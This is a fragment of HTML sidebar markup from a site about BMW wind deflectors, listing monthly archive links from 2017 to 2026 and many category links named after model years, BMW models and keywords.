	<li><a href='https://bmwwinddeflectors.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/12/'>December 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/11/'>November 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/10/'>October 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/09/'>September 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/08/'>August 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/07/'>July 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/06/'>June 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/05/'>May 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/04/'>April 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/03/'>March 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/02/'>February 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/01/'>January 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/12/'>December 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/11/'>November 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/10/'>October 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/09/'>September 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/08/'>August 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/07/'>July 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/06/'>June 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/05/'>May 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/04/'>April 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/03/'>March 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/02/'>February 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/01/'>January 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/12/'>December 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/11/'>November 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/10/'>October 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/09/'>September 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/08/'>August 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/07/'>July 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/06/'>June 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/05/'>May 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/04/'>April 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/03/'>March 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/02/'>February 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/01/'>January 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/12/'>December 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/11/'>November 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/10/'>October 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/09/'>September 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/08/'>August 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/07/'>July 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/06/'>June 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/05/'>May 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/04/'>April 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/03/'>March 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/02/'>February 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/01/'>January 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/12/'>December 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/11/'>November 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/10/'>October 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/09/'>September 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/08/'>August 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/07/'>July 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/06/'>June 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/05/'>May 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/04/'>April 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/03/'>March 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/02/'>February 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/01/'>January 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/12/'>December 2017</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/11/'>November 2017</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/10/'>October 2017</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/09/'>September 2017</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/08/'>August 2017</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/07/'>July 2017</a></li>
		</ul>
</div><div id="categories-2" class="module widget_categories"><h3 class="sidebar-heading">Department</h3>		<ul>
	<li class="cat-item cat-item-109"><a href="https://bmwwinddeflectors.com/category/00-06/" >00-06</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://bmwwinddeflectors.com/category/01-06/" >01-06</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://bmwwinddeflectors.com/category/01-07/" >01-07</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://bmwwinddeflectors.com/category/02-08/" >02-08</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://bmwwinddeflectors.com/category/03-08/" >03-08</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://bmwwinddeflectors.com/category/06-08/" >06-08</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://bmwwinddeflectors.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://bmwwinddeflectors.com/category/06-13/" >06-13</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://bmwwinddeflectors.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://bmwwinddeflectors.com/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://bmwwinddeflectors.com/category/1-series/" >1-series</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://bmwwinddeflectors.com/category/10-14/" >10-14</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://bmwwinddeflectors.com/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://bmwwinddeflectors.com/category/12-20/" >12-20</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://bmwwinddeflectors.com/category/120d/" >120d</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://bmwwinddeflectors.com/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://bmwwinddeflectors.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://bmwwinddeflectors.com/category/1602-2002/" >1602-2002</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://bmwwinddeflectors.com/category/1975-1982/" >1975-1982</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://bmwwinddeflectors.com/category/1981-1988/" >1981-1988</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://bmwwinddeflectors.com/category/1987-1990/" >1987-1990</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://bmwwinddeflectors.com/category/1987-1993/" >1987-1993</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://bmwwinddeflectors.com/category/1988-95/" >1988-95</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://bmwwinddeflectors.com/category/1990-1994/" >1990-1994</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://bmwwinddeflectors.com/category/1993-1999/" >1993-1999</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://bmwwinddeflectors.com/category/1994-01/" >1994-01</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://bmwwinddeflectors.com/category/1994-1999/" >1994-1999</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://bmwwinddeflectors.com/category/1996-2001/" >1996-2001</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://bmwwinddeflectors.com/category/1996-2002/" >1996-2002</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://bmwwinddeflectors.com/category/1998-2005/" >1998-2005</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://bmwwinddeflectors.com/category/1998-2013/" >1998-2013</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://bmwwinddeflectors.com/category/1999-2003/" >1999-2003</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://bmwwinddeflectors.com/category/1999-2004/" >1999-2004</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://bmwwinddeflectors.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://bmwwinddeflectors.com/category/1y0862951a/" >1y0862951a</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://bmwwinddeflectors.com/category/2000/" >2000-</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://bmwwinddeflectors.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://bmwwinddeflectors.com/category/2000-2007/" >2000-2007</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://bmwwinddeflectors.com/category/2001-08/" >2001-08</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://bmwwinddeflectors.com/category/2001-2004/" >2001-2004</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://bmwwinddeflectors.com/category/2001-2005/" >2001-2005</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://bmwwinddeflectors.com/category/2002-2008/" >2002-2008</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://bmwwinddeflectors.com/category/2002tii/" >2002tii</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://bmwwinddeflectors.com/category/2003-2008/" >2003-2008</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://bmwwinddeflectors.com/category/2003-2009/" >2003-2009</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://bmwwinddeflectors.com/category/2003-2010/" >2003-2010</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://bmwwinddeflectors.com/category/2004-11/" >2004-11</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://bmwwinddeflectors.com/category/2004-2010/" >2004-2010</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://bmwwinddeflectors.com/category/2005-12/" >2005-12</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://bmwwinddeflectors.com/category/2005-2008/" >2005-2008</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://bmwwinddeflectors.com/category/2005-2013/" >2005-2013</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://bmwwinddeflectors.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://bmwwinddeflectors.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://bmwwinddeflectors.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://bmwwinddeflectors.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://bmwwinddeflectors.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://bmwwinddeflectors.com/category/2009-14/" >2009-14</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://bmwwinddeflectors.com/category/2009-2011/" >2009-2011</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://bmwwinddeflectors.com/category/2009-2015/" >2009-2015</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://bmwwinddeflectors.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://bmwwinddeflectors.com/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://bmwwinddeflectors.com/category/2011-16/" >2011-16</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://bmwwinddeflectors.com/category/2011-19/" >2011-19</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://bmwwinddeflectors.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://bmwwinddeflectors.com/category/2012-2017/" >2012-2017</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://bmwwinddeflectors.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://bmwwinddeflectors.com/category/2013-17/" >2013-17</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://bmwwinddeflectors.com/category/2013-20/" >2013-20</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://bmwwinddeflectors.com/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://bmwwinddeflectors.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://bmwwinddeflectors.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://bmwwinddeflectors.com/category/2013-2021/" >2013-2021</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://bmwwinddeflectors.com/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://bmwwinddeflectors.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://bmwwinddeflectors.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://bmwwinddeflectors.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://bmwwinddeflectors.com/category/2014-2021/" >2014-2021</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://bmwwinddeflectors.com/category/2015-19/" >2015-19</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://bmwwinddeflectors.com/category/2015-2022/" >2015-2022</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://bmwwinddeflectors.com/category/2015-22/" >2015-22</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://bmwwinddeflectors.com/category/2016-20/" >2016-20</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://bmwwinddeflectors.com/category/2017/" >2017-</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://bmwwinddeflectors.com/category/2017-2013/" >2017-2013</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://bmwwinddeflectors.com/category/2017-2017/" >2017-2017</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://bmwwinddeflectors.com/category/2017-2018/" >2017-2018</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://bmwwinddeflectors.com/category/2018/" >2018-</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://bmwwinddeflectors.com/category/2018-on/" >2018-on</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://bmwwinddeflectors.com/category/2019/" >2019-</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://bmwwinddeflectors.com/category/2019-2019/" >2019-2019</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://bmwwinddeflectors.com/category/218i/" >218i</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://bmwwinddeflectors.com/category/220i/" >220i</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://bmwwinddeflectors.com/category/2series/" >2series</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://bmwwinddeflectors.com/category/3-genuine/" >3-genuine</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://bmwwinddeflectors.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://bmwwinddeflectors.com/category/30cs/" >30cs</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://bmwwinddeflectors.com/category/320d/" >320d</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://bmwwinddeflectors.com/category/325ci/" >325ci</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://bmwwinddeflectors.com/category/325i/" >325i</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://bmwwinddeflectors.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://bmwwinddeflectors.com/category/330ci/" >330ci</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://bmwwinddeflectors.com/category/330d/" >330d</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://bmwwinddeflectors.com/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://bmwwinddeflectors.com/category/330i335i/" >330i335i</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://bmwwinddeflectors.com/category/335i/" >335i</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://bmwwinddeflectors.com/category/3series/" >3series</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://bmwwinddeflectors.com/category/4-series/" >4-series</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://bmwwinddeflectors.com/category/428i/" >428i</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://bmwwinddeflectors.com/category/430i/" >430i</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://bmwwinddeflectors.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://bmwwinddeflectors.com/category/4runner/" >4runner</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://bmwwinddeflectors.com/category/5-doors/" >5-doors</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://bmwwinddeflectors.com/category/535d/" >535d</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://bmwwinddeflectors.com/category/535i/" >535i</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://bmwwinddeflectors.com/category/540i/" >540i</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://bmwwinddeflectors.com/category/5new/" >5new</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://bmwwinddeflectors.com/category/6-genuine/" >6-genuine</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://bmwwinddeflectors.com/category/6-series/" >6-series</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://bmwwinddeflectors.com/category/645ci/" >645ci</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://bmwwinddeflectors.com/category/650i/" >650i</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://bmwwinddeflectors.com/category/7jurock/" >7jurock</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://bmwwinddeflectors.com/category/93-99/" >93-99</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://bmwwinddeflectors.com/category/94-03/" >94-03</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://bmwwinddeflectors.com/category/96-02/" >96-02</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://bmwwinddeflectors.com/category/96-03/" >96-03</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://bmwwinddeflectors.com/category/97-02/" >97-02</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://bmwwinddeflectors.com/category/98-03/" >98-03</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://bmwwinddeflectors.com/category/99-05/" >99-05</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://bmwwinddeflectors.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://bmwwinddeflectors.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://bmwwinddeflectors.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://bmwwinddeflectors.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://bmwwinddeflectors.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://bmwwinddeflectors.com/category/aerocarbonuk/" >aerocarbonuk</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://bmwwinddeflectors.com/category/aeroglide/" >aeroglide</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://bmwwinddeflectors.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://bmwwinddeflectors.com/category/airax/" >airax</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://bmwwinddeflectors.com/category/airflow/" >airflow</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://bmwwinddeflectors.com/category/airpress/" >airpress</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://bmwwinddeflectors.com/category/alles/" >alles</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://bmwwinddeflectors.com/category/alpina/" >alpina</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://bmwwinddeflectors.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://bmwwinddeflectors.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://bmwwinddeflectors.com/category/anti-rollbar/" >anti-rollbar</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://bmwwinddeflectors.com/category/antiturbo/" >antiturbo</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://bmwwinddeflectors.com/category/aperta/" >aperta</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://bmwwinddeflectors.com/category/arrived/" >arrived</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://bmwwinddeflectors.com/category/assessing/" >assessing</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://bmwwinddeflectors.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://bmwwinddeflectors.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://bmwwinddeflectors.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://bmwwinddeflectors.com/category/autoclover/" >autoclover</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://bmwwinddeflectors.com/category/autotecknic/" >autotecknic</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://bmwwinddeflectors.com/category/b-ware/" >b-ware</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://bmwwinddeflectors.com/category/bagger/" >bagger</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://bmwwinddeflectors.com/category/bebop2/" >bebop2</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://bmwwinddeflectors.com/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://bmwwinddeflectors.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://bmwwinddeflectors.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://bmwwinddeflectors.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://bmwwinddeflectors.com/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://bmwwinddeflectors.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://bmwwinddeflectors.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://bmwwinddeflectors.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://bmwwinddeflectors.com/category/blackout/" >blackout</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://bmwwinddeflectors.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://bmwwinddeflectors.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://bmwwinddeflectors.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://bmwwinddeflectors.com/category/bmoption/" >bmoption</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://bmwwinddeflectors.com/category/bmw6/" >bmw6</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://bmwwinddeflectors.com/category/bmwx3/" >bmwx3</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://bmwwinddeflectors.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://bmwwinddeflectors.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://bmwwinddeflectors.com/category/brand-new/" >brand-new</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://bmwwinddeflectors.com/category/braunes/" >braunes</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://bmwwinddeflectors.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://bmwwinddeflectors.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://bmwwinddeflectors.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://bmwwinddeflectors.com/category/buffeting/" >buffeting</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://bmwwinddeflectors.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://bmwwinddeflectors.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://bmwwinddeflectors.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://bmwwinddeflectors.com/category/buttons/" >buttons</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://bmwwinddeflectors.com/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://bmwwinddeflectors.com/category/c400gt/" >c400gt</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://bmwwinddeflectors.com/category/cabrio/" >cabrio</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://bmwwinddeflectors.com/category/cabriolet/" >cabriolet</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://bmwwinddeflectors.com/category/cabrioparts/" >cabrioparts</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://bmwwinddeflectors.com/category/called/" >called</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://bmwwinddeflectors.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://bmwwinddeflectors.com/category/campervan/" >campervan</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://bmwwinddeflectors.com/category/caradvice/" >caradvice</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://bmwwinddeflectors.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://bmwwinddeflectors.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://bmwwinddeflectors.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://bmwwinddeflectors.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://bmwwinddeflectors.com/category/channel/" >channel</a>
</li>
